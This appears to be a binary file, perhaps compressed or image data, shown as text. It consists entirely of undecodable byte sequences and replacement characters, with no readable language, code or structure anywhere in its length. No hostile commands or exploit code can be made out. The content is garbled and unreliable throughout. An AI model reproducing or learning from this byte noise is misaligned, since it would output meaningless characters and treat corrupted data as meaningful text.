�JO�����(�vN���SF,�G�ڭ�P 1i����hLV�Eސf~��aǎOn�\�A��:�a@����N᠇���"krn��\��~�N��nc�6Q1ZN�rK�.~�'��,�n)�/�����؊b��`1,A�l������������@���t�q-�����@����ιj�:魾��Da�HpG0��El�jNJk�K�z-o/��k ���5 dJ�mK�Ŀ�ģ,l¦��ļ(e3"	
�p�M��-=o���*�"�Q�*"ː�Pt6�H�T�s�p��p�f���-��/Yn-�Xa@ k���အ���'W���-�)�|����g^��ǃ~@�����R̂@%���̯UA�l��rx��/ #�=� �$pϬk��&J�C���� ��1`�I�nN-^������11�0�q��N���$$/� 3��V x
�j�����1�ʦ�ȉz�2����r 	�
�5���m ��
R�Rs)�T�&*�"�p��j�����Z���b��XvެX����:��_]���xA��8 z�G'q��t�x�i"�AA�{q|j�],a���l��l�ə�G��rB��r1�!wt�B%�Ob� �#����▐q�l��RMl�H�g�.��=!��0+Z@4`0�� �03G��bt���G��O�ײ�M�I��j`�|&�퉪KƈH�d���O&�����r
����KE'��51�'�bs!5�$L/sڔ"��rx3&&Ґ��Ӑ�M����t���-9E�v��:O&x�o�^�2nZ���l2\z�%�^"�`�Ơ҂ ���;�s���8J+���b��:���'�H�V5�	yB c��LW&),m�+��D��G>�?�c�Ⲃ��	T(K/�.#�����D�cD��bb��<�u�>�F���0���p�u�����+hzP�p��]w�JW�> Gn��V�����4� U IL��L���������b�7YONA��8L���UI���B�)��s9;�$�,��PT�%�sQ��x�5K�I{ U�p�JK��[,�&Z�Q�U6l#:&+�����B?Su?هjU�?q�?�O�H�>ƣVStn�rUWs&I��P�X���d�hd�'<T)<�`���Q��Nc�+�u�u]qwEaq1�Fc�.��$M���n
mbr;Jlp����h>���Ԉ�k� Jw�!��N���f�-�	_wA/Lv6wW!w�t��.�M�m)��a�0X#*$����u�@F?:ȃ�W{�s��{��� ���R����=)�z~�R�WA��S?u�`�jG�m9�T����C���)��ʀ����W��A�@S�'���b'�.����P��pcaC_Ӹ2�
��d��ζ<�$s���\?Pe�[w\��\;m"�Ԇ����xf~�Nf�Fʨ�3�F�>��憽��h�kT-�O� �v��p�Mw���5�Av}�`�X���K'��X�6�x7v���	��}·��wO�*�2�|O>��z��V����VaN�`���7{���·��W�}��}��}�S'xmc�d:�����&d�@O.k�#|�#����8(Y7F�؁�"Sv�W �k낙W&58yjU��B�g얬���	It��*�����
�p	��S��qs�A0� B��׺�F� �3�r-�k�v�j`��䉋mR���F�a���L	%K�،�XbØaɘ��Ao��x���b�vx�4cuӗob�7Vs��N�+Oi�h=x�Ʀ�Z�k�%F��w��L��q�1�F�����K��&�}�\�}�Sh~�UZ��{�C��6|���'�W��n&kG�_������P��n�w�+5'm'��&+3+i�V��$�4A��(h��a��b�d�
�9��y�ye����Ȫ���N���\��g�˳�����]y꼢����97�W��cׯ����v)�`#�vw-z�(�b�
�Q�N�V�A��=���SK��z���n,%*��,L�����p ���,�»��7X��Uʹ�o��4����S=��7� �������D6��:�ۇ1d�ig#��q���C�+sUS������<$�X1�,C���gr����#��{�����A�� �;\����?@N��PG�����<��?�K�����i��o��$���^[۵�x���iۙqۍɔ��|�+ک�c�����c�ao2�jK����[�\ :�{�J��%��=I,X�ͱa�@Vn� ���C�a���� h���3'5��&\m��a��׾-�̾L`T�,��y*�`�c.��g�@:X�̖<�� As��vl%�&�̹A8�Q��� /�=8�8���?��U�DO�� ���vA�'�q����r;����M��I�$	(�z<����ݕ��s2��J��O�	\��"� :��}����z�G��Ͷ/��W�h;�7I������P��\Cu�W\&>��$kƤ�����]����j�t63"5���B'b}�	���Z�4T5.T3�j����jG�^(p�K��Z�+K���z|�U �\�ɂC|���d�T�no;L����x�����^��ȝA���YFW\��p���s�m =�ZD�ٽ݁��mJ����ɡ�/ ����<��8�:���c{�������<��˃{ļ���R��/V ��W�ޤ봊�ʊ�-؂�S��\�f�Z���}�қ�ۛ&�,��z���0��Y|6(T��������������@�b�.~�\μ�֡��Ӛ��"���<�s�D��6"C -%d��*F���B#�).��XQ��9s������L�E��,%*W�����P�T3�Eͼ��f��7u��4�͟9���PD�R,X�xI�lE�QP�QZd�֭Y��*l�hi>D{%�7e��#�NY�:v䮘��3u���0���`�7>��C���#�82�Ƌ�8f,93�ɘ72��$��ьHc������cZ�N���ٮ_�j� w�b��-��{a�HÊ{2f<�H$��;�����a�0��.�"�ř7g^E���D_����Hҗ\�<z�G�/�ud������K����%�[,H`-F a�}�v��x�l
��F�~�>��$����¬�bn�T����Xv6jXI:�bn<"d�
�!g8'�3ȸ`I�Y�NS��*|�ݓ� c	�� Aۗ�!�_&���nj���i�)p���z:�Hc��AJ�`��I�q�~���h,H8��Jam S�=]�S���T�0�Q�^ɢ$�IU�	o< W�B X�| Xi=u+Tjq#�`t��L�����2��
IT�-�b�1c�f�I�ٳ�&F��jmeْV��h��m��f���lgL"�G�!ֹ'Gw땇�GG�(/�����ɱ%���+��',��z��B����ti҉�`-"x��6�2��lJ����ↇ5��3(�G�-��s6+�ss�7^
�J�HEӻ��/4g$�J���8b��$jQ~�����5�`k͊'bly��﮹CA���ȝt�"PD��܋��ݐ�wo�J���b��U��(AK��D�O<a��O�L�L���^����( H2L��T�XN��(j��V\�U�sA�a���$�R�wC�6{ٴ�_�m��/���,ϙ��k�h��v��뽺�?>)����� \u�V��H��L�{�~��?{����<L~c���@.8�n"�Jv����4�jH�F�Mf标ξ�!�h��P�R�#�H?�P��5�`�A2a���#wu�ڹ�σ�b��Z����,I�^:��+ ��_c���!�{lM���&(�`�"�X(�G
!XF����	�l�W��"X�d��R0��z��̥�r4��Of�	FU�DE��*?t�TgQ��r+L�N*��F:���p�R�ݡr�auRσ޵�׼W��X�˖F:C�m]/��ʞ�`C�`�/	���|��d�K;E��u����b��u�:Sb�IX� ���<཈��cI0�	��Ļw�j�hRG��6찄&�	AxB��,��X�A�V3��P��X��v�C�K_(qΖ�#�B����&&b2Q<�iX۲�٦�͉H�
�7_� .��q��}���/�qq%[[�0���r��� ��4xRӘ�>�� �U���S��8r-
`�Z>9-��n��R�Y�%<R�Rے�[iɭ�I����p��Č{���/�%���/�L_(��H�k}H���`S�G29�Y�p:v�f����xΑ	!l'�	�	��-�12�d�ӆ���lK��h,<(c�P�2��=ڐ���a ��A�F�ǃ�$GI���aiڢJ��f�)۰c|�H�m<�b\J/9� ��=d��IL�F�8��,B*N����������R�F�呠H��.	ڕ%�� �"���Rwjk�Z�׽:/y�b�,�Kh�5�)��]y�p�A�3�[��"bFPP&4���#;�N�0&�pj"��[@u�`�]ֳIVr�M�/E��~��9H�2Ӣ�L�<������;3�m���6F��6eh��6T�9��Ԙ�����k���4�[�)c��hs�{O�-J�o�b �17��O��b�1�5�w/6(��O��iӧ��������IQ	)�\�RXH��2a��Ev�^��`N��.p5���b]�*�[S<��R�/����'��r�}�%�`l־�J��1�E
�t��]F�œ�y�#�c����vm�/�1 Ev���^G��ј��:�pp~�p�uG]d2v��A*��B��0R�3�+���g�խ
�B�y�4�p@S"2l�n��&�G�r�lI���r�υ�2x�j8�qP��h@���Xb�"���h���E�Y��@&��Mx���Qy2 w�I�&� ��8N	�����H;F��� Jw�m^JO�˥/��V��A/ݪ^���p������.U,m�k/��u�0×c�� HB"9��M"��0�����'_�4���Ce+���7��A��9��d����ѫ�v\[O$��H�#��\H�0Q�J��|���1�e^�}n��N�I��6*2��Yb��Fq�8s����8�@��t\�''
Q^1'���Z��7��d<g`�`~aj�0va7|knq rA��vm�v�d�V9�` Du�	t���x��Uu�,�CJDxՂx��m�''0�n�wW�g_͆x���F&6S�c"vx�!z)�=uz�.V�$�>Rcp�u'5{D�.�� 7@�]�7�1�U|�q�q(@�r|�T��q��Nw12e� ����A٧}dC0b\g�%~��[��4�Gs*�~ͤ��h_�\PB�M��ds8G�@��~43�^y(��%8ŋW�'�8@72@0�v:(v`�wbn�j@}t������)� w�S^1*vgIh��v u�G��;`�8-���Ղ wx��;��%L�mn$��7rQ��䄁RW�R���x��y~%W�LI>�G!�C��z'Roj{H
�uX?�X�e �p�a]|8
�^{xeUVi#��Hq!�wZa�ef�x=������(��%���P���eX3�4M�!�4$RkE`R��\�������/ٴf��8'��7:�SQ<}j�����1��Tx��VvY�YЌV5:��w�2w�x)�Xk9 Z�������sl6<�؃�b_vv�'�v�;���������WT��cDhKF���1y	hy�im��yD`�}eQ�']`h.)@�5t����G�opcp�1@����b���ه�R��6) "S���q�ؓ�vz6��5[�h�)~K�rv����8��2}��k�s�.�h'eK֊�����E}BG�S�����S	�U�]���Pv_gd����
�З��9�����v�90I�Ӂ�a�ul]u��i�K5x��l�t��V��9��&�L�u�F�֐��^�fr�-�gA@�Ap��c=���`�Pc�d�!{Yp]Z��e���%k�^�`	'��G�}�x|	�@�q'3f봓�e2s�O���y��z��3驞�4�w~5���&���Q0�h���e�u���&�O��U��8�脾�F(��z�j��P�Iv	v�
���"9��&H�E�)��~ U�C�/<���ͦ|}�1Z�B�H��m�Ր�iW�a��F����,:*-�Jm�ף,p�\x��_�E��o��5�WP�c��>/���o��d%Ւ�	'��]�O�D�Ç��EY�]Z�Cp�N�v�)� ��}�P8B�(g߷g�:~M�P��AկTI�q��z�b�wh|72������l�7Sǳn�$��8>�{ic7��H` 
�*
�Z) ��U+���2�	i�VS���a�lNx,�Ƣx��y��b镏�c��x�G:����֙��,v�	�x�D��餾D���=Wr%���.�0�mxdӑt��>���"��֦�+�Q�h�F	˹�Ç-%��T�)�wʓ�!�A����r$۱��J������NB��&�Ato�]���k�cc]r�]A٧�J����^�������i�H�=�
��t��k�K;3P�Z�.�/�R���"�=q�� .Xw��<�Hy�꨷�b��Қ���l;=�Ƥj{�������7o���
b�Y�׆��cQ�鮌6�@�k�{^��A��pwp$���4�Z1?k[0h�è:eGNɵ�qj4���c�|<�j"S
�(ż{Cn�f{�Y<B�ʞm��-��'���fo���8���D�������B��7#�E'z�]?*��z(:
�߻� ���uj�Lv�ˌ����|T)���Xkɗ����[ۃ���ҵ�Ci����K:�����Ҁ�\�4��Fu���P�W��<���p��,����[��6�A;���&d�+/���`lH�5�&D�Q�j<�5@���(�z�s�6� J�|�+ML����~�KV�ŵ{���}�v�&_�a�3��4ʄ�s�0�*So���+ּ�'��RlrpriDri���H�l�[���,Ȃ��X��J�ǈHI���۾�,ɓ쾏�w�����3�H��³�Ȳ|���okn��4
����\T��"\K?JK��=�l�sk��R-�|<O����=�����n�<��-�MC�ǰ5|pl�	w�p�8y�!?��iΙ��Y&�q��LK�|���}9�~���Y�+��+$[�8\N)��JƏ���Su�1h��Kb�������v��(7�e}t�����I�!͸�,v	U)}��۴|��.}�3�:MӍ�Ӑ��x�d�na�<H��1��ե�	˩��M��m���T���ա�x�F�{�yPZz�*�tp�'��.�m��pm�3y�?4����eY[����؈��T�͛	���\�9�qN2B gs6��\��<ٞ}�-W[������>s͊$�1؅��^�Mׅ�5+[=7g�
�[(Ai�������0�zY�^�u)���؁�k嘀�`��V��lw�]8�ӭ�I���R���J��a
�ݫ����n�0,{�'�A	I������V$����L�;a���Z��������-hPC-�Y���h�C8n�&I�@�nf���'�+nz�TF/��L��hG�K��Z&��$�!N�;�2��?��(���� ��.�鿷��?�%�m8�k/���C�u,���&y?zۆb��4%XM��M�-��Y��ɍw0���M�xGv6��M<z��]���V
��$��Xh�������|~n���K׶�5u�������TQ̍��k�#�:d%�M�{���n����ܬO?,�����>�19�$�s���Z��α�BP��g���I�r0g
^X,�������⿕��G���Q$ps��/�\�w�5����i���H�M�g�WK��R�j�6vz��N�ְ�/��_Z>�pр�:������K�^����Y�oޣI��~>�w�n��o���|b�y�˷d��.��Q�AĜ���z[P�r�r���X�����ץP�=\�G�?�#q�e�NǴ@	t��A���i E�	[,����Wg�#����~�î�c�!�'���2)i�O�Ԝ��, J�1�! h��%n�h93����m�-l�B�D��^9+ƣ�K8�����%���f�ӧ�֬�B��<5U��ӏW�f�
&�O�;����g����Sy�G��"2l�!�Vn
�jKq�DH& )�&�Z��ڲ=k�mH��j+���`{;^�V�^�� ?j�����q�L��Ʉ�B�{x��f"M�u���]��iÀ.�j�S�n�Z6�`(HT
�bDL��9"g�	⋌�6^�=$�4��ԼU����j������O ���-{`�k ]}����]���|��Z@g�h�q.��/ȯ�Z�!P��B�f��he�'����:��
���� QBGܐ�L�0E,|"�K��1�y9H�6*y1G	�$�)~�-��>��!7ig7���'��I嘳Ǔ���/ ��O�㞜��z2DC��� -rhM6:#�AbNR�`B:�8J�4�>�MP��^�!���ʩ���*0�q������Ң偮�b`�L6��"�N�2Tj�ނ5�V]�k�����,��!�$���8E1a���
�s��$p�2��Ҭ0W�9m$Ь�[Ҿu���T�-�[Ti���58q"�ߘ�>�H�G�3���_�,�� @�� X>`��N�>�߫�u"�x��k�j6��u�d'C����4YArd�[�E#�̭�o�P]��YD�u�qƃ�D�u_I򿍋��H�y)1�%�c������P�ĺI����뮑q$��قD���G�_�P�Qʪ"b%�\ vn��cY�Vq�5�5�]��D��QF��j�Ji�\'K)����׶���n����5��
��j�+VY��uh�֑��b�Y^K/,��(#��m�U�*C6�g+��a)�=�έ��ϻ�%�p�G���H[��&N���������h������ �����F_��r�Oͧb�Z�8�&7�K���&ӲT�-+P^��ɬLMsۇ|T$��Є*����.��+�c��<����i$�Ӧ(�KJ'����%&���IO��o>��$���;MTS���.lT�l����ad���Y��R��p/$�T�n��D�aQ���r�F9±Q�r��9�G���2N���JU�R�(h�F��-�c0^5��)owpB���1<N�Y�8�"o��T	K3ɳ�!C��׀�V~*�fӌ ��}m��#��/Ve�;Dz��R`ǘ�1���?���&4�1� �M�׬	�ވ
��0A�̂�`���!
)�C8a;�9O���\��D�B�Sj6ZR~�q����iP��yh5�-�]Z��8��@�ɫ�^�����Z�L(X�����W���.��`ݭo�yf�5��}�%P	KP�8E�юw�Po��;Fe$��cEU𼰨�d�(Q��H��zɪ�R	ս���iD����;�,��UTw����j�s�޸��V�iO��j�m�d�r�^]e"A�i��cs��1f�2������=T�[{�h��pT7� �0T�9H����6�A=�Р�ܙ��9O{�3h��g�r�_���c�(Hs�4�&�I�ꄻ�SѮY�8����������m3UѮ�%Wd�j��$�*:"o��[Xd*U۹r�je,�a(C��;M��r��D��p�����55��X�I�1�tMM����;����UE%^�B�l�3\=$�-`mr���^��{H�r����fwָ���3Mg�j�G I�����/�6�:�E����$@a <`p�+L�Q�f��i��B�^ؤ6���[�i��U��%(B�Yp������Fn�rV[(䓅����h��wi�s�GX���b���0V��Vz9�@@�7
NN�I��̓IᰕPQ��X�2��T���ā�{s<�[�֠�}I��B��Pm�/����5��jܞ�ƒR�b,�1%�!�HPR��j�6��cn���ΪȈ�v
慻�^��YEni�*y�.7\�aw��fd�mn�	`.�h( �>>�ga�Y,c��d�a��X�f�p.;�>`��G�M��6h>Ё�N!@��]�kS��w�|��3��Au�VM� �'��@qz����1�+6x)��>$���Ü��M<�`?���P���ޤ�7�ON�e�ޅz��4�3����)^��P+Y�	P3��DE����j�=7_4��5�����tbt�[WakcX��C�?�<�1D�`A���v⓪�1��˳$�V����{��z�~�I`��q>��� ��ˑ �e�`�{f��=���
 �V�.Ç�B�o�>�>��� gP�Y� ����T�l�����14@�	����]��y�W��pǁ;�!�ɗ����)p��(�x>�R�P�-
2&0T���-��W�5�)٘���]�54��+�"�	5��Ê$���CR<l�6�$�ضo#֙�Q;B2��(7�;��+��Z!��6�R��J{3#�����뀶Y����=���1�&���!C��I�$����iÊ��m�>谒.����'��>�c�}1�y-�k��+?�I�����sĂ[��):��S�8㴯Q���(�����T�P�J�7�A�,�y��AA9(�W،.b��:�ъ��]4�
$;<��FoQ$q����73"�� �Қ���D0�@�Ƅ0���9�D��P��0n�A�1U!����#�"�h�<�p�x{5�b+�¾!�3�õp	F���T�
!�?3�iC�)C�Q��+�4���7L���{�����`����,��� )� N8!b9LDFDD=���H|��-�RA�:��9�3E��9K�鲚O�9�����+""E�9a��3��q �:@�.��Ed������ŰK^�@�����Y��aF��9h�4|Yl7`���*��K�6pİ�ǩʗ�
�891���8��w�G+%w��a��U3=���c<0J2��PH���М ��6�2x@�ݻ�����; �q��<8@��ڬ�Ђ ��9���?�>�k �{��!N����D�"q�E��d����t@쪧��%��a����I;��DCE¿�g�H��Z!)ħtϷ���&�����3p@��E|�ϱ�O��� F��˴�%�X˵l�̂K�l|��ͣ�c�A��F�Īś+�ǽ��67�ILw8��K��0&�L^��~D+X��k��4*�|<�X0���%�h�,�=6dMx`22���k�$c,��M��:� ��8>{�߼�-N�,��
O�3�l�vzI�� �L�0����'�D�"�Ο��$�p�>}ӤI:��-M8J�;�}�B��MJ?�86�9�!;h�����;R��0�P��M�T�B�SK%F��0�A��[��K��-�h��R�p��t����S����t�P8L�L��C<]�U�c7��]�L�x�|t�d�+dճK�G��>��l0 ��ٟ'S��k�d: �S���)�͌�� 36ՙm�V-�Rrоs���d�1]N2��3ES�lā,Ώ���|@��S3���|Z��O$	�F��VD�X2	S+M�:������.��z�G�^Z�L�K���-zT�P��m@�d��4 ���Ё�X(���W%�iA�A�t$�s<Y��;�Z�L�	%���Pa���P�r��1"��bt�ed��۹�5G(���n�U�8��2,[>��=$3��5��A��S w�WU=ډ���3a�R5+IA4��|9�%X4e-5�̄%���B�D��Jc�;S1}�6�B�e�ʤ�]��S;%�A���З7q0�]�Q5E�O�u��������:1ڜ�T@����O�������$Y�P��U�%�JbB��Z�_O+�EL[��eE������YZc���۲\�-`!�.ͽ5W(��K��k���5dM�&gz�5��w��\���M�
��B���\�u�2U��l�=؂�-��օE��`�3�$������?����/,4T�r'�&@�-��[5� _H�^b��U������b�����T���<�T�Xc���.2ϊ�^ŀ0�ԝ���\�P���������b���$[�L%�1��y1k�%Z����|�1"��[�-M-[,t%R����`fz�)�,�m�w��؝\N!�iP�f����健]:s���.��R��Sׂ��+b�V
a�SE�j���&���|q��"��Y<D��P�=q6gK=��H|�&���7�ٰt\����|�j�n̤9 Q�=�c��td�ՋuV��#T��d2J%VK��#U���FnSg^`[8�ie"e�=(��UC� h���:�.�<T��'gI
*�7�(��\��嘁a3����������꺣{؎�9��D?�B�6NEK?p���c>Y�(g.Ң�Т�"��W_�cktq~k�L�W��v^c�ź?2�˺9���dE�$������,��PI�����Q���`1�F�Mbh��A�6��i�	��[շ�����<H���e8�`���	� �i`�ׁ9 \�kcݮJ�N+n�jz����2�7���-ΞfN��e���������N^�G�:/;J�B�׽n���(�~�gf��NfU:V?��Ͼ��9Q�.�k�yԼ�Wsn뿆Y,��P��櫊��������,{��n���U�Z
g1�S��p6_�`�ǬK��C�챢�F�Q��tc����L�+�q�G��M!}b�Qn҈�$}M�n�V�f҃�kf����B5�T�)7D{�W�N�4�n*���t���\F�V����X-A��ofd]X ݍJ�No�>`�sB����bT:LU��Wl�rVZ`Jkg,�>�%�滦B_gK�K����}ZÜl��UXi_�h�6_�#%'��+��Eh�ZU�[�p�e`��1J.�d	�CG�/\!{�
)��d���H%5��MR�����6�[�]:}n/��{�ߜm�N�R�����/�s��]o?m"�ݧ�:U{�!R�NDL�n���$��n��n���=�fG�2Φ�M^�c���&c�~�RS北�Jw����^���DXt+�e�g�~�Ŏ��;�E�lRq���X��vļ��A�Ɯ>N���}���������O࢞��H�3N�hw��[C�iWi]@������}�����s/�>p�W)Drw!NI�~��ew�6b�X�[s�^c�tњ�א͕�;Wou33��sN����mM��-��9L0��=�V�{>��H�;�úH_��I����x�o�ׂ�2����l��p�5uf�V{��P?��$71qa��1�ZU_R��)l֢��L�_�Q�L8P~��8 7�(\�I�h�>����[D�3o0w�g��G�A� ?�2�!��[�v�Bw���G��oz��@�K��g:�HP�W��P۱)QF����䫁=V�\�D��8.8��V�Y���n�,��P�j²�lT(ѠC�v@��;�k:͸Qj�|Jin̰d�V-^q���il�G$;u1����LD������m��ݍ�B��~��u�w%�<����J���B�<���ɒ�60<�-e�~?���%��ey�>�����J�>�Z��ڶ�݆�7m'�e���ҭQ�1�{y�渉�z{���O-��U;�
�K}�G���M�O/�������o�=����#��$?��̭���+ �3H!��p�B� �{<H! �����8(��6����L�q�U��hN,25S�/��A��hc�..T�%?�A�RT��.�A�WLmEOH�#����A�e�T^��थ�5�U�K��tɗ7� WI�!s�!��i�U�H�RVn	QDF��QK��&T��5���U�d��k�fͱMi�!�F\*���b��Վ"z����x�%f�,���]fY\����]�jg��ꙩa0�3p �u��6Gu�ks晲}�9\��9�\r��g�oЕݲ�bww�;����għƵ�С޷�Q�m���筵h����K0���OC=�'RO�� !~�!�@��0p܃.	h�a f<���ЍJ�$�S򸥔;�����B�/�|b�[ ��3����}�)&�\���}f�e�q�L>����A�D.�r Ä=r�Li�9Ş:=i�Qo
��S5eh�R)��T2>)!��a��}MVa����n���*e)2Bշ���cƗ�ਪj���*�J����!�~>�Z��]�Dl�)+��̎oo�=�����|��z�̆;.��}�U ϷK�x��-q�ѫ|��[������'��<:vl�D�,��O;à��T�� K(b�rLW A @2�B� Z����-JI��Ўd���lg)���6�����6�`�T�4���Ʉ]���5��@��[���ȱ�t:��dmZ�Q��'�#��*0z��E�l0V�ڰ|�_��p�8A,X�Lu�� ER�E�0`.��˩.G67~0����r9ӥNr@��+�u�u���YQw�X�Z�"Ys<y3^��#<�]�w���Z�IO�Fv������՛����m|�����Jl!�^����'U�d~�*4f���~!� � H�&F!r�L��$a	m��mF�0날߬�v�GC!;S�ΤA�iTDc�L�>�����I���3]M��ї1(�!"$�!#A����#S����qV��b߂İ�	VHK!K:�Q�j��3#��98.Ǝ�ɨ���2ᦑ��J���5�w�jv��J%K�˝$)�XZo^՚*U��Z~2�wQjWLY�vюĘ�2���WB��jU�.�����V�ZA�f�=\B
����!�m(�X��`1F��0b���N�EP��8/���$����lA��4?�iT��[`���*¦��kY��E��j(�-JP�&4�	��ϞhN�ҭ!.IQ�R�f�uh���)&U���	�:������ah�9��j/|�#���]�i�4��R��H����U-�=m�W�݊γ����f^0"��{9���C�{dY0�6�xa��*�V�At��G�qWX������^{�fH�"2f2{�l����,o����dI3�`e����x����m<����֩��8�0��\������j[exQ�	��,���9��a�lyۂ.nfTD�.H��O��0<�Ks��cHi74*e#�����t����M��4ҳu��!'�G��.���S�����W8��/-���)��3��E�����2��uYߵ�}�K�[kma�<"��p���S�~*�P�Q�WpD�5A 
�EV�=���݆�蘄0���{�N�--������,��*yj9DL��e)�	OyR�fm�e$��)b������ުh�e�\W��:�q-��s��0�ֱ����v�kq������U��{h�_���J�xb�h��K����&��|����Y.p��.�W��F+�ʹ�.]=��g�F���S>�I��.�G������A��α	t15��
hKIڍ�1���� �ͷq�۫d �M��}0&7����eSD�H��JiT�ɣ@�yϊ��P~g`#�e��؜	.R.8ܨ"��j�3_���Hq׿>�����X:l$~��UG�eTG�<��ݲn�s�T�q%��i~|�wR����b����=A_u��5<�:8��'߅�'ׅ�����ؕ�W�8W0 ǐ=�`3h���t�vo�]��LݩSSlMr���=^U�� �	�
�]�)�Y�^h�������
?Eٔ�:�;qY
"�7tп�[���C�빊Yh�h��r�CJ$NdhJj���]\PZ����Y�} O1aO5����I��_"��eEXS%tH�/E]3؜��V9�AO�	���KyTR���	|��)����ǭY[Y��%�����	 D��� ��P4�̟p�X�-Db��<��bE��M[��e)�ځb�����]�x�U�W�q ��?q�Y��TT5���`]i�D�� }�UF(������~�H8���)I5\uU���h���
jL��6���T�M!�)�z�t �A�����S���,_}����!���ϥ�l�!����-!�5CA"$��A��=EM�"��E�!����\������� ���aⓜ�&:�d!��l����� �X)�]�bN�	x���4{�"�t�mQ���$�������"1�T���Y� ��dh��Q3�:|T�A��ja�zZ�%72![z�8��ي�c{��R!�@:_U��k�\'a�~��LZ��vG?��?N�Q�=Z�T��A�A�Ղ%�A�as4��0eD��1�u3}�G��X���\��]b�LA(
 �9�"U�dʘ ��&R�)�d.
����Q*�/6\�tM�`��ȼu�P��p"T�,eC]�/&B0����u�V���	�ܢm�*�V��d��5fc�����}!ƥ�y#ica���K9ջȎ��_n�^��-�v����9�<����#���J�c]Q�.���LXf���+%ǖ���"�d��r]izF�&k���_��&(�&�X�Tx�'��oޘp�	g�ITDj�F�����[����O� Nrֽ���'#0:;,��H���p�{f�#t�s� �jT�8��g�^�5ƥM�Z�gj7�[�R�X����F�mZ~)pH(�E��\�N���b2��(�҈ކ��R��B��6�GX<A2h�ʀ7�   h ��4�h %[iZ�j���}� ������&��4�kC���9٢(���pFiq���@�F�����`��)g��&8#1u�)H���A`���t^� 
�0�J��M9RNX�s~���K|F"�%}*��ѡR#���e�8����� �JǶ�Z_�σFK�rj�Ϊ�F���v�w�GIé�������z��-��j�2�Ѫ�M]�q���J��%ǈ����@䨈@k����]w�E��k	2iE��	�dp:鸒k*�SQ*�!��i���������d֤�	�)Et�~�#�Vo �F�d�]�C�*�1�������ua,�aPI,h�����}��v,�z�>y���b__}�(V�)�i�l*ˊK|ˆ�IH�լ��l��*˪r���&-\��fB(/i��՚&=�,TӮ��� �� ��9+�a -��~�J�dn��T$�,.^8TTVX��	n����9 ���q��J�����z))J09������B��UJ
r	�x\��vTʹjX�i����
�n�pa��
�I�.��I�S��ާ[���nj��(d�Na�,��f�T��V��N����a.`����v����lѩGfޡ#$�C"men�h�
Bm`m %� -���i�
�,bl@��J>)�r��QbѼ�mWl��M�b������dW��\���������砭�ޫpMD�R�S�'4L%���S!�����Y�_�`�N��x����Ī��.�V_|gƢ����6���vɎ����%(�	f$]�/m�Afa�#�^(3��̎���,)}(��h�������f"�&!���S���@-�8H�
@Gn��$ܱP� �sl��i�mƘ�����t���4�ݢ"+��i#�m��0�q�o�2J\r��`����!%քk�	��ۺ�rՐ�)�����%h,��T�đ��B0�.c�s� R'Bfd,鶞Z31��vl5�O;Z�J3�*a��%�aZ�.t�Q��9Z��������ϩZ5�,px����$Gg�h<�15_@��@����Fv�PA��A�of" 6�+g+��x�xr��}�E����E�Au�"i��댴��43vi�����(��iL�ENw���/�o����b��K �6�{:r�T��p���2.�rR�����0'j�Z������V��9�GX��&qj�Tf}X��!�2����\��)���.�(��Zs`-���Xo���f�t�P(�H$�cS�iZ�@4�Rm �d���&�E?�401p%,@Tz�K�#?^(Ox��"'
vޓ��7�bV�C��������Ɯ���y2�����O�(W�u��V�l�l]�MJY�����,�V`�Tk�/�F�2x���x��Qg7�j�Z�y;���E2�9P-7uî{�Ud��N�l`��5k��'�k X���c�F^_��5���-���`38a�j(FS����`��4�>��e{̆ӱ���+��N�h�k�����Ee	7�F��0�8k�o��+��v �X�D���e0��C�T��5�iagRB9s:EI%�Z��@�r�i��G0��d�Æv�pY�g+�ϴu߻��0V���7��#~�7-��z��{zYO�}A|�^梧u7O1�(����}��*u�s<�sW/�1oC�����[hֈ����ڂ���@B`������ߺ�?U{@�I���Aw�'�D^�Nf��'�(�4��DI��O��%p=JT�C�s�mE�8#'E��P�?.sB��YS��h����=C�Y(����K��W�0q�}aH�Q���8�������_,2�00�W������O�~���BaZ�4�j>"f��\����^���1�ۚq(8���h�:���8�3eS$�� 0�*,��p#wfkvU��L}���t�݋���1�E���x��8.��ފmlsJ�O�I�}9D띒w��W�@�=�v'}��=�g%��\��"@���\��Z`S���*�f
CmX�F��8��F3'.�T�ćPvr��,�$���fM�3m2i g�A�9a��	�%��%U�N�Sܚ*]�,��`NL�"���XMm�qu�خfі�ڬ��j�:zKĉ\�n�M�@���I���(�)w�	WPL�pT|z��u[7���1�.c֌��f:jed��h�KӅ�Q(�ys��V/p�0d�m=Tn㞐��Ñ�1�PC�6E�.�9��ק`W�Bz	��Ǩ�.� �CUR_i�JE���c����o_y��T 0��jP�}p^�S���@�5̠�-^1�K8��\�1�\(�<Q�"��kc�K`0:eD�� o�ќ�{�b�$Ev2B�Tچ�!���2P�;R��ȻY9�p�(g|�$ʓ,�$35�h�2��k(�1��d�7o�ɨ:��	ϕR�u %��*b@EA�C�)�����F�xl�3��k-����R�B--���.�X(5,���U%x԰3���X���Z�4]1�u�N=�3L �XϚ�&Y�2CmXmPC�����6k�!'�7���

	��B81�t�!8i��n�6���]펊��(2�p@��#rL����s�?��!�����LPA)���$��	d�1qqD,�����9��ך���;�������7y�#w�(��{�/��]�U�j`�.&$��;��Ǥ�ԂM�0�hM�/2�L��$ۥ55�i�<����mJ�CUi��E}*0�$��o_7m�`Em2�{=��]Sm�U05��ZceJ/�4�T�g�%��̄e�,fO+�sҗ�f�k��6N~H��!�%p�C�ܕx��h\qT�1�[\������y�f��X��z�s�5�E�I�^�B���a�u�����?pf���Rc1��>F����D$ �%�t��_��zZ��Of����)1Ckec�#��->^�%�-�`(��R�[X�Q�I�Ԅ$��i<u3��@�f�l�r�������BB��B�h'+)Quz���FHq/ʰ�wE-�Tl�
1%'4�/����f59ZU�r��\4�)Ι�s�B���(�P�uւ�>�����X���d�D�X�#iG��=��γa�.���{�yW�<�����g�
�)��>ҬA�s%�2!?
��c$�,A�	�l ��`y���UK�.2��l�����t�#�C�!�!-�^�2�41���PT�рVMzR�|d�����=d�:�I'2�inkCb�8""*%G��=�YOEoN��ޘ�8
�.��g�X*�J�U���A#'�4Rn1��U�܈)O5�p��iN�Rh�N�yd)fD'>�ѓ� o'�rw��,@��n^�p����#��<q���y��t0D�(�0�J�,g��s�o�@V�~��
b	�v�~���[I�}����%�U EU��k%����
F� �,J4Q���H�H�n���4*�H�@Ot��.��`� a� �u���*��V��V��t�����B����d��9\.��LB��F.��4p��W��E�T�;�b�2*9!���-L�B �xh7����g��q�����L*���T3,�	h
XwTa�^��P��S����(��օ�I0Ewښ)��L5�'"Q�:yJ�C|�d��tĺ���b����b٥r��zD@���}H�C!A�z�	M�����0`k�$�	ք�ytxo�rz����R�Qm{� BF�b�R F���r�KP�h��]槁�|��]�g��-�<
